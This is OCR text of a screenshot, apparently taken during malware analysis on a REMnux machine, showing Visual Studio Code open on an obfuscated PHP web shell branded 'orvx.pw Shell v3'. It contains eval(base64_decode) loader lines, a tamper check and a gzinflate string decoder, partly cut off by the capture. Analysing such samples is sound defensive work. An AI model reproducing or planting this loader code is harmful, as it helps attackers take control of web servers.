 Activities
Visual Studio Code
Dec 28 11:14
● <?php /* Visit our shop orvx.pw - Shell • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
3
shellv3-orvxshop.php
<?php /* Visit our shop orvx.pw - Shell Untitled-1 ●
! @ini_set('memory_limit','-1'); Untitled-
1 <?php /* Visit our shop orvx.pw - Shell v3 NEW! Checksum:
017ee37259e76d18845f23ab863d787883b3739c */ eval(base64_decode
("JE9PTzBPTzBPME89ZmlsZShwcmVnX3JlcGxhY2UoIkBcKC4qXCguKiRAIiwiIixfX0ZJTEVfXykpOwppZihwcmVnX3J
lcGxhY2UoIkBcKC4qXCguKiRAIiwiIixfX0ZJTEVfXyk9PV9fRklMRV9fIG9yCnByZWdfcmVwbGFjZSgiQFwoLipcKC4q
JEAiLCIiLF9fTElORV9fKSAhPSAzKWRpZSgiPHR0PkVSUk9SIik7"));
2
3 $OOO0OO0O0O=file(preg_replace("@\(.*\(.*$@","",__FILE__));
4 if(preg_replace("@\(.*\(.*$@","",__FILE__)==__FILE__ or
5 preg_replace("@\(.*\(.*$@","",__LINE__) != 3)die("<tt>ERROR");
6
7 //eval(base64_decode
("ZnVuY3Rpb24gTzAwT09PTzAwTygkYSwkYil7JGM9YXJyYXkoOTc3LDMxOCw0MCwxMTcwMzQpOyRrPWd6aW5mbGF0ZSh
iYXNlNjRfZGVjb2RlKCJLeXJOVGNvc0tRWUEiKSk7JE8wTzA9JGtbNl0uJGtbMV0uJGtbM10uJGtbNl0uJGtbNV0uJGtb
MF07JE8wPSRrWzVdLiRrWzBdLiRrWzRdLiRrWzJdO2lmKCRiPT01Nyl7JGQ9JE8wTzAoJGEsJGNbMF0rJGNbMV0sJGNbM
l0pO31lbHNlaWYoJGI9PTE5Nyl7JGQ9JE8wTzAoJGEsJGNbMF0sJGNbMV0pO31lbHNlaW
RPME8wKCRhLCRjWzBdKyRjWzFdKyRjWzJdKSk7fXJldHVybiRkO30="));
8
9
10 function O00OOOO00O($a,$b){
11 $c=array(977,318,40,117034);
12 $k=gzinflate(base64_decode("KyrNTcosKQYA"));
1
Restricted Mode
0 0
Ln 1, Col 123 (236 selected)
Spaces: 4
UTF-8
LF
PHP
remnux@remnux: /var/www/html
localhost - ORVX.PW - Shell v3 — ...
● <?php /* Visit our shop orvx.pw - ...
galculator
1 / 2